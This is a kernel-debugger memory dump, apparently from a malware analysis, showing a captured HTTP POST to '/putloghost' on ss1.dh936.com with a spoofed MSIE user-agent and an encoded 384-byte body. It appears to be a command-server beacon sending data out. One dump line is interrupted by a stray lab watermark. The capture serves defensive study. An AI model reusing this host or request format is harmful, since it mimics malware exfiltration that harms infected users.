 1: kd> db 9887ca80  125c
9887ca80  50 4f 53 54 20 2f 70 75-74 6c 6f 67 68 6f 73 74  POST /putloghost
9887ca90  20 48 54 54 50 2f 31 2e-31 0d 0a 48 6f 73 74 3a   HTTP/1.1..Host:
9887caa0  20 73 73 31 2e 64 68 39-33 36 2e 63 6f 6d 0d 0a   ss1.dh936.com..
9887cab0  43 6f 6e 6e 65 63 74 69-6f 6e 3a 20 63 6c 6f 73  Connection: clos
9887cac0  65 0d 0a 55 73 65 72 2d-41 67 65 6e 74 3a 20 4d  e..User-Agent: M
9887cad0  6f 7a 69 6c 6c 61 2f 34-2e 30 20 28 63 6f 6d 70  ozilla/4.0 (comp
9887cae0  61 74 69 62 6c 65 3b 20-4d 53 49 45 20 38 2e 30  atible; MSIE 8.0
9887caf0  3b 20 57 69 6e 64 6f 77-73 20 4e 54 20 36 2e 31  ; Windows NT 6.1
9887cb00  3b 20 54 72 69 64 65 6e-74 2f 34 2e 30 29 0d 0a  ; Trident/4.0)..
9887cb10  41 63 63 65 70 74 3a 20-2a 2f 2a 0d 0a 43 6f 6e  Accept: */*..Con
9887cb20  74 65 6e 74 2d 54 79 70-65 3a 20 61 70 70 6c 69  tent-Type: appli
9887cb30  63 61 74 69 6f 6e 2f 6f-63 74 65 74 2d 73 74 72  cation/octet-str
9887cb40  65 61 6d 0d 0a 43 6f 6e-74 65 6e 74 2d 4c 65 6e  eam..Content-Len
9887cb50  67 74 68 3a 20 33 38 34-0d 0a 0d 0a 6b 75 71 42  gth: 384....kuqB
9887cb60  65 49 4b 59 76 37 55 43-6d 38 35 2b 78 54 66 34  eIKYv7UCm85+xTf4
9887cb70  49 53 63 70 79 48 2f 47-49 79 72 46 44 72 42 59  IScpyH/GIyrFDrBY
9887cb80  2b 72 37 33 36 32 2b 7a-45 36 64 61 63 34 2b 7a  +r7362+zE6dac4+z
9887cb90  76 56 33 63 4e 71 5a 4a-72 42 48 41 44 33 35 64  vV3cNqZJrBHAD35d
9887cba0  43 33 48 47 6a 6a 52 76-6b 68 37 46 50 68 4c 52  C3HGjjRvkh7FPhLR
9887cbb0  4f 6e 71 32 76 34 6a 61-34 56 2b 6d 4d 50 41 33  Onq2v4ja4V+mMPA3
9887cbc0  31 62 78 79 72 37 36 4b-78 52 50 42 57 74 70 2b  1bxyr76KxRPBWtp+
9887cbd0  63 72 4d 41 37 64 34 6c-42 79 4d 6c 61 38 6a 6f  crMA7d4lByMla8jo
9887cbe0  37 50 44 49 5a 78 38 38-76 71 35 6e 4c 37 71 52  7PDIZx88vq5nL7qR
9887cbf0  38 37 73 78 6e 67 4d 7a-4e 76 66 33 43 52 48 2f  87sxngMzNvf3CRH/
9887cc00  71 31 52 47 51 44 39 69-35 4a 71 44 72 35 6f 6a  q1RGQD9i5JqDr5oj
9887cc10  6a 4d 4d 78 50 36 63 72-42 59 39 2f 54 68 55 4f  jMMxP6crBY9/ThUO
9887cc20  50 54 48 6a 4b 43 61 42-2f 4e 71 36 51 75 53 41  PTHjKCaB/Nq6QuSA
9887cc30  42 38 54 6f 49 6e 4e 30-36 79 47 2b 4f 34 4d 44  B8ToInN06yG+O4MD
9887cc40  57 36 72 75 57 69 4c 4e-79 57 71 58 45 53 58 74  W6ruWiLNyWqXESXt
9887cc50  53 66 48 6f 54 6d 63 70-59 58 68 4a 50 45 66 59  SfHoTmcpYXhJPEfY
9887cc60  59 5a 72 45 79 31 4c 65-46 43 41 47 74 39 33 30  YZrEy1LeFCAGt930
9887cc70  4c 56 34 66 77 30 64 79-48 6e 35 37 59 4d 45 6f  LV4fw0dyHn57YMEo
9887cc80  4d 4f 59 2b 42 4b 6f 38-30 4f 4e 6d 73 4d 7a 6e  MOY+BKo80ONmsMzn
9887cc90  51 47 51 4b 2f 71 67 4e-64 75 49 6a 33 63 58 38  QGQK/qgNduIj3cX8
9887cca0  53 59 4d 42 71 4b 52 49-61 6f 53 77 4b 78 47 6d  SYMBqKRIaoSwKxGm
9887ccb0  36 47 6c 63 4e 79 31 62-77 35 69 57 47 67 54 4e
零组攻防实验室
9887ccc0  63 6f 39 4c 38 72 52 51-64 54 77 70 4c 6d 65 4c  co9L8rRQdTwpLmeL
9887ccd0  34 71 73 45 71 42 6c 41-58 67 4e 44  4qsEqBlAXgND